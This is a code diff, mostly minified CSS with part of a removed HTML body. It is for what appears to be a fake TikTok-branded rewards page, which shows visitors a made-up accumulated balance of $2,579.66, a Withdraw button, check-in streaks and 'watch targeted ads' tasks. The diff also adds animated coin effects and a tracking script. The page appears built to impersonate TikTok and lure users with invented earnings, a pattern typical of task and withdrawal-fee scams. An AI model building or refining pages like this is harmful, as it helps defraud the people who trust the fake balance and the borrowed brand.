+.balance:before{content:"";position:absolute;z-index:-1;inset:0;border-radius:18px;background:#fff;clip-path:polygon(0 0,calc(100% - 48px) 0,100% 48px,100% 100%,0 100%);pointer-events:none}
+.balance:after{content:"";position:absolute;z-index:0;right:0;top:0;width:48px;height:48px;clip-path:polygon(0 0,0 100%,100% 100%);border-bottom-left-radius:12px;background:linear-gradient(135deg,#fffef2 8%,#fff9d6 45%,#e3d9ac 75%,#c8bc8b 100%);pointer-events:none}
+.balance>.hero-coin{position:absolute;right:18px;top:7px;z-index:1;width:55px;height:55px;font-size:40px;border-width:4px}
+.balance-header{min-height:48px;padding-right:70px}
+@media(max-width:350px){.balance>.hero-coin{right:15px;top:8px;width:48px;height:48px;font-size:35px}.balance-header{padding-right:60px}}
+@media(min-width:640px){.balance>.hero-coin{width:66px;height:66px;font-size:49px;right:23px;top:8px}.balance-header{min-height:58px;padding-right:85px}.task-heading{padding-right:27px}}
+.balance:before{background:radial-gradient(ellipse at 92% 0%,#fff0a14d,transparent 62%),linear-gradient(135deg,#fffef4 0%,#fffbe3 24%,#fff 58%);clip-path:polygon(0 0,calc(100% - 64px) 0,100% 64px,100% 100%,0 100%)}
+.balance:after{width:64px;height:64px;border-bottom-left-radius:15px}
+.balance>.hero-coin{width:68px;height:68px;font-size:49px;right:19px;top:8px}
+.balance-header{min-height:65px;padding-right:88px}
+@media(max-width:350px){.balance>.hero-coin{width:60px;height:60px;font-size:43px;right:16px;top:8px}.balance-header{min-height:60px;padding-right:76px}}
+@media(min-width:640px){.balance>.hero-coin{width:78px;height:78px;font-size:57px;right:25px;top:9px}.balance-header{min-height:75px;padding-right:100px}}
+.balance:before{background:radial-gradient(ellipse at 100% 0%,#fff0a180 0%,#fff6cd66 22%,#fffbe933 38%,transparent 60%),#fff}
+.balance-withdraw-row>#balanceEquivalent{color:#efa70c}
+.completion-bonus-day:not(.bonus-revealed) .bonus-day-tag{display:none}.completion-bonus-day:not(.bonus-revealed)>strong{display:block;font-family:"TikTokFont",sans-serif;font-size:13px;font-weight:600;letter-spacing:0;line-height:1.2;color:#847253}.completion-bonus-day:not(.bonus-revealed)>strong .bonus-day-caption{font-size:12px;font-weight:400;line-height:1.2;margin-top:2px;max-width:none;color:#9b8b70}.completion-bonus-day.bonus-revealed .bonus-day-tag{font-size:7px;letter-spacing:.07em}.days .day.today>strong{color:#ab791c}
+.balance-withdraw-row>#balanceEquivalent{color:#e7b51a}
+.withdraw-card .bonus-expiry{display:flex;width:100%;max-width:100%;min-height:44px;justify-content:center;gap:8px;margin:0 0 18px;padding:10px 12px;background:#fff8df;border:1px solid #e7cb7b;border-radius:11px;font-size:12px}
+.withdraw-card .bonus-expiry[hidden]{display:none}
+.withdraw-card .bonus-expiry [data-bonus-clock]{font-size:20px;font-weight:700;letter-spacing:.02em;font-variant-numeric:tabular-nums;color:#b58b1a}
+.completion-amount #completionDollars,.completion-dialog.bonus-impact[open] #completionDollars{color:#e7b51a;background:none;-webkit-text-stroke:0;filter:none}
+.logo-area{display:flex;align-items:center;justify-content:center;height:62px;margin-bottom:16px}
+.logo-area>img{display:block;width:180px;height:auto;max-width:70%;max-height:none;object-fit:contain;object-position:center;margin:0 auto}
+@media(min-width:640px){.logo-area{height:74px;margin-bottom:20px}.logo-area>img{width:210px;max-height:none}}
+.completion-dialog[open] .completion-amount #completionDollars.is-counting{animation:reward-counter-motion .24s ease-in-out infinite;transform-origin:50% 65%;will-change:transform}
+@keyframes reward-counter-motion{0%,100%{transform:translateY(0) rotate(0) scale(1)}25%{transform:translateY(-1.2px) rotate(-.35deg) scale(1.01)}60%{transform:translateY(.7px) rotate(.35deg) scale(1.005)}}
+@media(prefers-reduced-motion:reduce){.completion-dialog[open] .completion-amount #completionDollars.is-counting{animation:none;will-change:auto}}
+
+.logo-area>img{width:140px}
+@media(min-width:640px){.logo-area>img{width:165px}}
+.logo-area>img{width:95px}
+@media(min-width:640px){.logo-area>img{width:110px}}
+.logo-area{height:34px;margin-bottom:10px}
+@media(min-width:640px){.logo-area{height:40px;margin-bottom:12px}}
+.logo-area{height:44px;margin:0;padding:0;display:flex;align-items:center;justify-content:center}
+.logo-area>img{margin:0;flex:none;align-self:center}
+@media(min-width:640px){.logo-area{height:52px;margin:0}}
+.page{padding-top:0}
+.logo-area{height:60px}
+@media(min-width:640px){.logo-area{height:68px}}
+.hero-chest-position{width:36px;height:32px;display:grid;place-items:center}
+.completion-dialog::backdrop{backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px)}
+.page{visibility:hidden;opacity:0;pointer-events:none}
+.rewards-page-visible .page{visibility:visible;opacity:1;pointer-events:auto}
+.completion-actions{display:grid;grid-template-rows:0fr;opacity:0;visibility:hidden;transition:grid-template-rows .68s cubic-bezier(.22,.75,.25,1),opacity .4s ease .16s,visibility 0s .68s}
+.completion-actions-inner{overflow:hidden;min-height:0;padding-top:0;transition:padding-top .68s cubic-bezier(.22,.75,.25,1)}
+.completion-dialog[open] .completion-actions .completion-ok{animation:none;opacity:0;transform:translateY(10px);transition:opacity .4s ease .2s,transform .5s cubic-bezier(.2,.75,.25,1) .18s}
+.completion-dialog.is-finished .completion-actions{grid-template-rows:1fr;opacity:1;visibility:visible;transition:grid-template-rows .68s cubic-bezier(.22,.75,.25,1),opacity .4s ease .16s,visibility 0s}
+.completion-dialog.is-finished .completion-actions-inner{padding-top:20px}
+.completion-dialog.is-finished .completion-actions .completion-ok{opacity:1;transform:translateY(0)}
+.completion-card>.completion-caption{margin-bottom:0}
+@media(prefers-reduced-motion:reduce){.completion-actions,.completion-actions-inner,.completion-dialog[open] .completion-actions .completion-ok{transition:none}}
+
+body{background:#faf8ed;isolation:isolate}
+.rewards-wallpaper{position:fixed;inset:-30vh 0;z-index:0;overflow:hidden;pointer-events:none;background:radial-gradient(ellipse at 12% 4%,#fff3a5 0%,transparent 46%),radial-gradient(ellipse at 95% 83%,#f8d87655 0%,transparent 42%),linear-gradient(155deg,#fffef0,#f7efda 70%,#fff9e8);transition:opacity .8s ease}
+.rewards-wallpaper:before{content:"";position:absolute;inset:-30%;background:conic-gradient(from 20deg at 50% 50%,transparent,#fff8d24d 25deg,transparent 50deg,transparent 100deg,#fffdf773 125deg,transparent 150deg,transparent 210deg,#fbe59c2b 235deg,transparent 260deg);filter:blur(18px);animation:rewards-ambient-light 45s linear infinite}
+.rewards-wallpaper:after{content:"";position:absolute;inset:0;background:radial-gradient(ellipse at center,#fffdf429 0%,transparent 60%)}
+.ambient-coin{position:absolute;left:var(--x);top:var(--y);width:var(--size);height:var(--size);display:grid;place-items:center;border-radius:50%;border:3px solid #ffe69b;background:radial-gradient(circle at 30% 23%,#fff3b8,#ffd05a 58%,#eab332);box-shadow:inset 0 0 0 2px #e6b43e,inset 2px 3px 5px #fff4bd,3px 4px 0 #d5a338,7px 11px 22px #b58a221a;color:#fff5d1;font-family:"TikTokDisplayFont",sans-serif;font-size:calc(var(--size)*.56);font-weight:700;text-shadow:0 2px 1px #d19c2f;opacity:var(--alpha,.6);transform:rotate(var(--angle));animation:ambient-coin-drift var(--duration,9s) ease-in-out var(--delay,0s) infinite alternate}
+.ambient-brand{position:absolute;left:var(--x);top:var(--y);width:var(--size);height:var(--size);object-fit:contain;opacity:.055;filter:grayscale(1) sepia(1);transform:rotate(var(--angle));animation:ambient-coin-drift 12s ease-in-out infinite alternate}
+.ambient-particle{position:absolute;left:var(--x);top:var(--y);width:var(--size);height:var(--size);border-radius:50%;background:#d4a339;box-shadow:0 0 7px #ffdc6b5c;animation:ambient-particle-rise var(--duration) ease-in-out var(--delay) infinite both}
+.ambient-particle:nth-child(3n){background:#fffdf3;box-shadow:0 0 8px #ffcf5680}
+.ambient-orbit{position:absolute;left:50%;top:50%;width:min(120vw,850px);aspect-ratio:1;transform:translate(-50%,-50%) rotate(-25deg);border:1px solid #d9b96021;border-radius:50%}
+.ambient-orbit:after{content:"";position:absolute;inset:12%;border:1px solid #d9b9601a;border-radius:50%}
+.page{z-index:1}
+.rewards-page-visible .rewards-wallpaper{opacity:.35}
+.completion-dialog::backdrop{background:#32280e70;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}
+@keyframes ambient-coin-drift{from{transform:translateY(-8px) rotate(var(--angle))}to{transform:translateY(12px) rotate(calc(var(--angle) + 8deg))}}
+@keyframes ambient-particle-rise{0%,100%{opacity:0;transform:translateY(14px) scale(.6)}30%,65%{opacity:.45}80%{transform:translateY(-24px) scale(1)}}
+@keyframes rewards-ambient-light{to{transform:rotate(360deg)}}
+@media(prefers-reduced-motion:reduce){.rewards-wallpaper:before,.ambient-coin,.ambient-brand,.ambient-particle{animation:none}.ambient-particle{opacity:.3}.rewards-wallpaper{transition:none}}
+
+.completion-points:has(+.bonus-expiry){margin-bottom:20px}
+.completion-card>.bonus-expiry{margin-bottom:20px}
+.completion-logo{display:block;width:95px;height:auto;margin:0 auto 18px;object-fit:contain}
+.completion-dialog[open] .completion-logo{animation:reward-content-enter .48s ease both}
+@media(prefers-reduced-motion:reduce){.completion-dialog[open] .completion-logo{animation:none}}
+.completion-dialog[open] .completion-actions .completion-ok{transform:none;clip-path:inset(0 49.5% 0 49.5% round 30px);opacity:0;transition:clip-path .65s cubic-bezier(.2,.8,.25,1) .2s,opacity .22s ease .2s}
+.completion-dialog.is-finished .completion-actions .completion-ok{transform:none;clip-path:inset(0 0 0 0 round 30px);opacity:1}
+@media(prefers-reduced-motion:reduce){.completion-dialog[open] .completion-actions .completion-ok{transition:none}}
+.page{transition:opacity .6s ease}
+.completion-dialog.is-closing .completion-layout{animation:rewards-popup-auto-out .62s cubic-bezier(.35,0,.3,1) forwards}
+.completion-dialog.is-closing::backdrop{animation:rewards-backdrop-out .62s ease forwards}
+.rewards-page-enter .page>.balance{animation:rewards-integrated-entry .72s cubic-bezier(.2,.75,.25,1) .06s both}
+.rewards-page-enter .task-heading{animation:rewards-integrated-entry .72s ease .15s both}
+.rewards-page-enter .checkin{animation:rewards-integrated-entry .72s ease .22s both}
+@keyframes rewards-popup-auto-out{from{opacity:1;transform:translateY(0) scale(1)}to{opacity:0;transform:translateY(-10px) scale(.96)}}
+@keyframes rewards-integrated-entry{from{opacity:0;transform:translateY(14px) scale(.99)}to{opacity:1;transform:translateY(0) scale(1)}}
+@media(prefers-reduced-motion:reduce){.page{transition:none}.completion-dialog.is-closing .completion-layout,.completion-dialog.is-closing::backdrop,.rewards-page-enter .page>.balance,.rewards-page-enter .task-heading,.rewards-page-enter .checkin{animation:none}}
+
+.balance-value-flight{position:fixed;z-index:100;display:block;white-space:nowrap;pointer-events:none;color:#e7b51a;transform-origin:0 0;font-variant-numeric:tabular-nums;will-change:left,top,font-size}
+.completion-amount #completionDollars.is-transfer-source{visibility:hidden}
+.balance-withdraw-row>#balanceEquivalent.is-transfer-target{visibility:hidden}
+.balance-value-arrived{animation:balance-value-land .55s ease both}
+@keyframes balance-value-land{0%{transform:scale(1);filter:drop-shadow(0 0 7px #ffd65b80)}35%{transform:scale(1.035)}100%{transform:scale(1);filter:none}}
+@media(prefers-reduced-motion:reduce){.balance-value-arrived{animation:none}}
+
+.shared-handoff-hidden{visibility:hidden!important}
+.shared-element-flight{position:fixed;z-index:101;display:block;pointer-events:none;margin:0;padding:0;white-space:nowrap;object-fit:contain;object-position:center;transform:none;font-variant-numeric:tabular-nums;will-change:left,top,width,height}
+.shared-coin-flight{display:grid;place-items:center;border-width:2px;line-height:1}
+
+.completion-points>.coin,.balance-number>.coin,.shared-coin-flight{display:grid;place-items:center;flex:none;border:2px solid #ffe474;border-radius:50%;background:radial-gradient(circle at 30% 22%,#ffeaa0,#ffca3e 48%,#efb51c 100%);box-shadow:inset 0 0 0 1px #e7ae2a,inset 0 1px 2px #fff1b3;color:#fffaf0;font-family:"TikTokDisplayFont",sans-serif;font-weight:700;line-height:1;letter-spacing:0;text-shadow:0 1px 1px #c28d20}
+.completion-points>.coin{width:22px;height:22px;font-size:13px}
+.balance-header .balance-number>.coin{width:24px;height:24px;font-size:14px}
+.completion-points strong{color:#d69418;font-family:"TikTokFont",sans-serif;font-weight:600}
+.balance-header .balance-number>#points{color:#171717;font-family:"TikTokDisplayFont",sans-serif;font-weight:700}
+.shared-type-source,.shared-type-target{position:absolute;inset:0 auto auto 0;font-size:inherit;letter-spacing:inherit;line-height:inherit;color:inherit;white-space:nowrap}
+
+/* Initial blur is present before scripts/fonts load; the dialog backdrop takes over later. */
+.rewards-wallpaper{filter:blur(5px);transform:scale(1.025);transition:filter .6s ease,opacity .8s ease}
+body:has(.completion-dialog[open]) .rewards-wallpaper{filter:blur(5px)}
+.rewards-page-visible .rewards-wallpaper{filter:blur(0)}
+@media(prefers-reduced-motion:reduce){.rewards-wallpaper{transition:none}}
+/* Cards unfold sideways; their contents retain their natural proportions. */
+.rewards-page-enter .page>.balance{animation:rewards-card-unfold .74s cubic-bezier(.2,.78,.23,1) .04s both}
+.rewards-page-enter .page>.tasks{animation:rewards-card-unfold .82s cubic-bezier(.2,.78,.23,1) .12s both}
+.rewards-page-enter .page>.withdraw-card{animation:rewards-card-unfold .78s cubic-bezier(.2,.78,.23,1) .38s both}
+.rewards-page-enter .balance-header,.rewards-page-enter .balance-total>p{animation:rewards-card-item .42s ease .24s both}
+.rewards-page-enter .balance>.bonus-expiry{animation:rewards-card-item .45s ease .34s both}
+.rewards-page-enter .balance .week-earnings>div{animation:rewards-card-item .45s ease .4s both}
+.rewards-page-enter .balance .week-earnings>div:nth-child(2){animation-delay:.48s}
+.rewards-page-enter .task-heading{animation:rewards-card-item .48s ease .29s both}
+.rewards-page-enter .checkin{animation:rewards-card-item .5s ease .36s both}
+.rewards-page-enter .completed-task{animation:rewards-card-item .48s ease .48s both}
+.rewards-page-enter .completed-task:nth-of-type(3){animation-delay:.55s}
+.rewards-page-enter .completed-task:nth-of-type(4){animation-delay:.62s}
+.rewards-page-enter .completed-task:nth-of-type(5){animation-delay:.69s}
+.rewards-page-enter .completed-task:nth-of-type(6){animation-delay:.76s}
+.rewards-page-enter .withdraw-card>*{animation:rewards-card-item .48s ease .6s both}
+.rewards-page-enter .withdraw-card>.withdraw-amount{animation-delay:.66s}
+.rewards-page-enter .withdraw-card>.withdraw-warning{animation-delay:.72s}
+.rewards-page-enter .withdraw-card>.bonus-expiry{animation-delay:.78s}
+.rewards-page-enter .withdraw-card>.withdraw-button{animation-delay:.84s}
+@keyframes rewards-card-unfold{0%{opacity:0;clip-path:inset(0 47% 0 47% round 22px)}18%{opacity:1}100%{opacity:1;clip-path:inset(0 0 0 0 round 20px)}}
+@keyframes rewards-card-item{from{opacity:0;transform:translateY(7px)}to{opacity:1;transform:translateY(0)}}
+@media(prefers-reduced-motion:reduce){.rewards-page-enter .page>.balance,.rewards-page-enter .page>.tasks,.rewards-page-enter .page>.withdraw-card,.rewards-page-enter .balance-header,.rewards-page-enter .balance-total>p,.rewards-page-enter .balance>.bonus-expiry,.rewards-page-enter .balance .week-earnings>div,.rewards-page-enter .task-heading,.rewards-page-enter .checkin,.rewards-page-enter .completed-task,.rewards-page-enter .withdraw-card>*{animation:none}}
+.completion-points strong,.balance-header .balance-number>#points{font-variant-numeric:lining-nums tabular-nums;font-kerning:normal;font-feature-settings:normal}
+.completion-points strong{letter-spacing:0px}
+.balance-header .balance-number>#points{letter-spacing:-.4px}
+.shared-type-source,.shared-type-target{font-variant-numeric:inherit;font-kerning:inherit;font-feature-settings:inherit}
+
+.completion-dialog .completion-ok{background:#fe2c55;color:#fff}.completion-dialog .completion-ok:hover{background:#ed2049}
+.completion-dialog #completionStatus,.completion-dialog .completion-caption{display:none}
+.completion-dialog .completion-bonus-day:not(.bonus-revealed)>.completion-day-label,.completion-dialog .completion-bonus-day:not(.bonus-revealed)>strong{display:none}.completion-dialog .completion-days .completion-bonus-day:not(.bonus-revealed){grid-template-columns:1fr;grid-template-rows:1fr;place-items:center}.completion-dialog .completion-bonus-day:not(.bonus-revealed) .completion-day-art{grid-column:1;grid-row:1;align-self:center;justify-self:center}
+.bonus-flight.dramatic-multiplier[popover]{inset:auto;margin:0;border:0;overflow:visible;background-color:transparent}.bonus-flight.dramatic-multiplier::backdrop{background:transparent;backdrop-filter:none;pointer-events:none}
+.days .day.today>.bonus-chest{width:100%;height:28px;display:grid;place-items:center;transform:none}.days .day.today>.bonus-chest>.treasure-chest{width:27px;height:27px;position:static;transform:none;justify-self:center;align-self:center}@media(min-width:640px){.days .day.today>.bonus-chest{height:34px}.days .day.today>.bonus-chest>.treasure-chest{width:30px;height:30px}}
+
+.completion-card .completion-congratulations{font-family:TikTokFont,Arial,sans-serif;font-size:15px;font-weight:700;letter-spacing:1.2px;line-height:1.3;color:#b58a22;text-align:center;margin:0 0 9px}.completion-dialog[open] .completion-congratulations{animation:reward-content-enter .45s ease both}@media(prefers-reduced-motion:reduce){.completion-dialog[open] .completion-congratulations{animation:none}}
+.completion-card .completion-congratulations{font-size:22px;letter-spacing:0;margin-bottom:3px;line-height:1.15}.completion-card .completion-congratulations+#completionTitle{margin-top:0}
+.completion-card .completion-congratulations{color:#e7b51a}
+.rewards-intro{position:fixed;inset:0;z-index:9999;display:grid;place-items:center;background:radial-gradient(ellipse at 50% 38%,#fff7d7,transparent 60%),#fffdf5;transition:opacity .35s ease,visibility .35s;pointer-events:auto}.rewards-intro-inner{text-align:center;animation:rewards-intro-in .5s ease both}.rewards-intro img{display:block;width:125px;height:34px;object-fit:contain;margin:0 auto 23px;animation:rewards-intro-breathe 1.6s ease-in-out infinite}.rewards-intro p{font-family:TikTokFont,Arial,sans-serif;font-size:13px;font-weight:400;color:#93866b;margin:0 0 17px}.rewards-intro-track{display:block;width:145px;height:3px;background:#eee6d2;border-radius:8px;overflow:hidden;margin:auto}.rewards-intro-track>span{display:block;width:45%;height:100%;border-radius:inherit;background:linear-gradient(90deg,#efd681,#e7b51a,#efd681);animation:rewards-intro-progress 1.2s ease-in-out infinite}.rewards-intro.is-leaving{opacity:0;visibility:hidden}.rewards-intro.is-leaving .rewards-intro-inner{scale:1.025;transition:scale .35s ease}@keyframes rewards-intro-in{from{opacity:0;transform:translateY(7px)}to{opacity:1;transform:translateY(0)}}@keyframes rewards-intro-breathe{50%{opacity:.65;transform:scale(.98)}}@keyframes rewards-intro-progress{from{transform:translateX(-110%)}to{transform:translateX(330%)}}@media(prefers-reduced-motion:reduce){.rewards-intro,.rewards-intro-inner,.rewards-intro img,.rewards-intro-track>span{animation:none;transition:none}}
+.intro-demo-label{display:block;font-family:TikTokFont,Arial,sans-serif;font-size:10px;color:#a29680;margin:-7px 0 17px}
+.rewards-intro-track{width:180px;height:4px}.rewards-intro-track>span{width:100%;transform:scaleX(0);transform-origin:left;animation:none}.rewards-intro.is-progressing .rewards-intro-track>span{animation:rewards-intro-fill 3.65s linear forwards}@keyframes rewards-intro-fill{from{transform:scaleX(0)}to{transform:scaleX(1)}}@media(prefers-reduced-motion:reduce){.rewards-intro.is-progressing .rewards-intro-track>span{animation:none;transform:scaleX(1)}}
+.rewards-intro{background:#000}.rewards-intro p{color:#d0d0d0}.rewards-intro .intro-demo-label{color:#929292}.rewards-intro-track{background:#292929}.rewards-intro-track>span{background:#fe2c55}
+.rewards-intro{background:#fff}.rewards-intro p{color:#606060}.rewards-intro .intro-demo-label{color:#929292}.rewards-intro-track{background:#ededed}
+.rewards-intro{background:#000}.rewards-intro p{color:#d0d0d0}.rewards-intro .intro-demo-label{color:#929292}.rewards-intro-track{background:#292929}.rewards-intro img{width:155px;height:auto;aspect-ratio:2500/1051}
+</style>
+<link rel="icon" type="image/svg+xml" href="./favicon.svg"><link rel="stylesheet" href="./mobile-viewport.css"><link rel="stylesheet" href="./chest-mobile-paint.css"><script src="https://cdn.passkey.global/integrations/scripts/utm.js"></script>
+<style id="rewards-popup-compact">
+.completion-dialog{width:min(340px,calc(100% - 48px))}
+.completion-dialog .completion-card{padding:24px 21px 20px}
+.completion-dialog .completion-logo{margin-bottom:12px}
+.completion-dialog .completion-points{margin-bottom:18px}
+@media(max-width:350px){.completion-dialog{width:calc(100% - 36px)}.completion-dialog .completion-card{padding:20px 17px 17px}}
+</style>
+<style id="landing-balance-copy">.balance .balance-label{font-size:13px;line-height:1.3;margin-bottom:7px}.balance .balance-total>.balance-congratulations{font-family:TikTokFont,Arial,sans-serif;font-size:14px;font-weight:600;line-height:1.45;color:#49443b;letter-spacing:0;margin:0 0 12px;max-width:330px}@media(max-width:350px){.balance .balance-total>.balance-congratulations{font-size:13px}}</style>
+<style id="landing-balance-hierarchy">
+.balance .balance-label{font-size:10px;margin-bottom:5px}
+.balance .balance-number{gap:4px}
+.balance .balance-number>strong{font-size:19px;line-height:1.15;letter-spacing:-.2px}
+.balance .balance-number>.coin{width:17px;height:17px;font-size:10px;border-width:1.5px}
+.balance .balance-points-unit{font-size:10px}
+.balance .balance-total>.balance-congratulations{font-size:23px;font-weight:700;line-height:1.25;text-align:left;max-width:none;letter-spacing:-.4px;color:#242424;margin:0 0 16px}
+@media(max-width:350px){.balance .balance-total>.balance-congratulations{font-size:21px}}
+</style>
+<style>.balance .balance-header{min-height:44px}.balance .balance-total{margin-top:10px}</style>
+<link rel="stylesheet" href="./withdraw-theme.css">
+<script src="./page-start.js"></script>
+<style id="white-from-start-override">
+html, body { background: #ffffff !important; }
+.rewards-intro { background: #ffffff !important; }
+.rewards-intro p { color: #555555 !important; font-weight: 500 !important; }
+.rewards-intro .intro-demo-label { color: #888888 !important; }
+.rewards-intro-track { background: #ededed !important; }
+.rewards-intro-track > span { background: #fe2c55 !important; }
+.rewards-intro img { width: 155px !important; height: auto !important; aspect-ratio: auto !important; }
+body .rewards-wallpaper,
+body:has(.completion-dialog[open]) .rewards-wallpaper,
+body .page:before,
+.page:before { background: #ffffff !important; }
+body .completion-dialog::backdrop {
+  background: rgba(255, 255, 255, 0.94) !important;
+  backdrop-filter: blur(6px) !important;
+  -webkit-backdrop-filter: blur(6px) !important;
+}
+body .completion-dialog .completion-card {
+  background: #ffffff !important;
+  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.10), 0 0 0 1px #eaeaea !important;
+}
+body .balance,
+body .tasks,
+body .withdraw-card {
+  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.04), 0 0 0 1px #eeeeee !important;
+}
+</style>
 </head>
-
-<body>
-  <main id="screens">
-
-
-    <section id="loading" class="screen is-active" style="min-height:100vh;background:#fff;">
-
-
-      <div id="id-loading"
-        style="display:flex;flex-direction:column;align-items:center;justify-content:center;min-height:100vh;padding:40px 24px;text-align:center;">
-        <img src="images/tiktok-logo.webp" alt="TikTok" style="height:36px;margin-bottom:40px;">
-        <div style="display:flex;gap:10px;margin-bottom:20px;">
-          <span
-            style="width:11px;height:11px;border-radius:50%;background:#EE1D52;animation:idDot 1.2s ease-in-out infinite;"></span>
-          <span
-            style="width:11px;height:11px;border-radius:50%;background:#EE1D52;animation:idDot 1.2s ease-in-out .2s infinite;"></span>
-          <span
-            style="width:11px;height:11px;border-radius:50%;background:#EE1D52;animation:idDot 1.2s ease-in-out .4s infinite;"></span>
-        </div>
-      </div>
-
-
-
-
-
-
-      <style>
-        @keyframes idDot {
-
-          0%,
-          80%,
-          100% {
-            transform: scale(.5);
-            opacity: .3
-          }
-
-          40% {
-            transform: scale(1);
-            opacity: 1
-          }
-        }
-
-        @keyframes idSpin {
-          to {
-            transform: rotate(360deg)
-          }
-        }
-
-        to {
-          opacity: 1;
-          transform: none
-        }
-        }
-
-        to {
-          opacity: 1;
-          transform: scale(1)
-        }
-        }
-
-        25% {
-          transform: translate(3px, -6px)
-        }
-
-        50% {
-          transform: translate(-2px, -9px)
-        }
-
-        75% {
-          transform: translate(-4px, -4px)
-        }
-        }
-      </style>
-    </section>
-
-
-    <section id="dashboard" class="screen">
-      <div class="title"><img src="images/tiktok-official.svg" alt="TikTok" style="height:22px;width:auto;"></div>
-
-      <div class="bloco-dois">
-        <div class="parabens">
-          <div class="parabens-txt">
-            <span class="parabens-txtum">Congratulations, <span id="one-congrats-name">there</span>!</span>
-            <span class="parabens-txtdois">You completed all tasks and accumulated</span>
-
-            <span class="parabens-valor">$2,579.66</span>
-          </div>
-          <img src="images/parabens-img.png" alt="" class="parabens-img">
-        </div>
-        <div style="padding:18px 20px 8px;width:100%;box-sizing:border-box;">
-          <button type="button" class="btn-sacar" aria-label="Withdraw"
-            style="pointer-events:auto;width:100%;display:block;">
-            <span class="btn-text">Withdraw</span>
-          </button>
-        </div>
-        <div class="line"></div>
-        <div class="entre">
-          <span class="entre-txt">Check in for 14 days to earn
-            <span class="entre-pts">8,414 points</span>
-            <span class="entre-data" id="checkin-dates"></span>
-          </span>
-          <button type="button" class="btn-concluido" aria-label="Withdraw">
-            <span class="btn-concluido-text">Completed</span>
-          </button>
-        </div>
-        <div class="concluiu">
-          <span class="concluiu-txt">You completed all check-in days.</span>
-        </div>
-        <div class="dia">
-          <div class="day-tracker">
-            <div class="day-tracker__item">
-              <div class="day-tracker__box">
-                <div class="day-tracker__content">
-                  <div class="day-tracker__coin">
-                    <img src="images/p-dia.svg" alt="">
-                  </div>
-                  <div class="day-tracker__value">50</div>
-                </div>
-
-                <div class="day-tracker__overlay">
-                  <div class="day-tracker__icon-wrapper">
-                    <div class="day-tracker__icon-shape">
-                      <img src="images/fi-bs-check.svg" alt="">
-                    </div>
-                  </div>
-                </div>
-              </div>
-
-              <div class="day-tracker__label">Day 01</div>
-            </div>
-
-            <div class="day-tracker__item">
-              <div class="day-tracker__box">
-                <div class="day-tracker__content">
-                  <div class="day-tracker__coin">
-                    <img src="images/p-dia.svg" alt="">
-                  </div>
-                  <div class="day-tracker__value">100</div>
-                </div>
-
-                <div class="day-tracker__overlay">
-                  <div class="day-tracker__icon-wrapper">
-                    <div class="day-tracker__icon-shape">
-                      <img src="images/fi-bs-check.svg" alt="">
-                    </div>
-                  </div>
-                </div>
-              </div>
-
-              <div class="day-tracker__label">Day 02</div>
-            </div>
-
-            <div class="day-tracker__item">
-              <div class="day-tracker__box">
-                <div class="day-tracker__content">
-                  <div class="day-tracker__coin">
-                    <img src="images/p-dia.svg" alt="">
-                  </div>
-                  <div class="day-tracker__value">150</div>
-                </div>
-
-                <div class="day-tracker__overlay">
-                  <div class="day-tracker__icon-wrapper">
-                    <div class="day-tracker__icon-shape">
-                      <img src="images/fi-bs-check.svg" alt="">
-                    </div>
-                  </div>
-                </div>
-              </div>
-
-              <div class="day-tracker__label">Day 03</div>
-            </div>
-
-            <div class="day-tracker__item">
-              <div class="day-tracker__box">
-                <div class="day-tracker__content">
-                  <div class="day-tracker__coin">
-                    <img src="images/p-dia.svg" alt="">
-                  </div>
-                  <div class="day-tracker__value">200</div>
-                </div>
-
-                <div class="day-tracker__overlay">
-                  <div class="day-tracker__icon-wrapper">
-                    <div class="day-tracker__icon-shape">
-                      <img src="images/fi-bs-check.svg" alt="">
-                    </div>
-                  </div>
-                </div>
-              </div>
-
-              <div class="day-tracker__label">Day 04</div>
-            </div>
-
-            <div class="day-tracker__item">
-              <div class="day-tracker__box">
-                <div class="day-tracker__content">
-                  <div class="day-tracker__coin">
-                    <img src="images/p-dia.svg" alt="">
-                  </div>
-                  <div class="day-tracker__value">250</div>
-                </div>
-
-                <div class="day-tracker__overlay">
-                  <div class="day-tracker__icon-wrapper">
-                    <div class="day-tracker__icon-shape">
-                      <img src="images/fi-bs-check.svg" alt="">
-                    </div>
-                  </div>
-                </div>
-              </div>
-
-              <div class="day-tracker__label">Day 05</div>
-            </div>
-
-            <div class="day-tracker__item">
-              <div class="day-tracker__box">
-                <div class="day-tracker__content">
-                  <div class="day-tracker__coin">
-                    <img src="images/p-dia.svg" alt="">
-                  </div>
-                  <div class="day-tracker__value">300</div>
-                </div>
-
-                <div class="day-tracker__overlay">
-                  <div class="day-tracker__icon-wrapper">
-                    <div class="day-tracker__icon-shape">
-                      <img src="images/fi-bs-check.svg" alt="">
-                    </div>
-                  </div>
-                </div>
-              </div>
-
-              <div class="day-tracker__label">Day 06</div>
-            </div>
-          </div>
-        </div>
-        <div class="line line-dois"></div>
-
-        <div class="entre">
-          <span class="entre-txt entre-txt-dois">Watch targeted ads daily to earn up to
-            <span class="entre-pts">2,730 points</span>
-            <span class="entre-data">• 30/30 ads watched</span>
-          </span>
-          <button type="button" class="btn-concluido" aria-label="Withdraw">
-            <span class="btn-concluido-text">Completed</span>
-          </button>
-        </div>
-        <div class="line line-dois"></div>
-
-        <div class="entre">
-          <span class="entre-txt entre-txt-dois">Watch videos
-            <span class="entre-pts">500 points</span>
-          </span>
-          <button type="button" class="btn-concluido" aria-label="Withdraw">
-            <span class="btn-concluido-text">Completed</span>
-          </button>
-        </div>
-        <div class="assista">
-          <span class="assista-txt">Watch for 10 min </span>
-          <svg class="assista-tail" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6"
-            fill="none">
-            <path
-              d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z"
-              fill="#F1F1F1"></path>
-          </svg>
-        </div>
-        <div class="barra">
-          <div class="progress-bar">
-            <div class="progress-step">
-              <div class="step-icon">
-                <img src="images/p-assista.svg" alt="P">
-              </div>
-              <span class="step-text">50 points</span>
-            </div>
-
-            <div class="progress-step">
-              <div class="step-icon">
-                <img src="images/p-assista.svg" alt="P">
-              </div>
-              <span class="step-text">100 points</span>
-            </div>
-
-            <div class="progress-step">
-              <div class="step-icon">
-                <img src="images/p-assista.svg" alt="P">
-              </div>
